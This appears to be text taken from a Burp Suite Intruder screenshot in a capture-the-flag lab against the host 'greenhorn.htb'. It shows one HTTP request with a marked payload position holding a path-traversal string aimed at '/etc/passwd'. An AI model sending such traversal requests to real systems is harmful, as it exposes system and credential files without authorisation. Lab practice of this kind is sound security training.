 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the
Target: http://greenhorn.htb
1 GET /?file=§../../etc/passwd§ HTTP/1.1
2 Host: greenhorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=u239075ljr7iksorjbkddaml72
9 Upgrade-Insecure-Requests: 1
10
11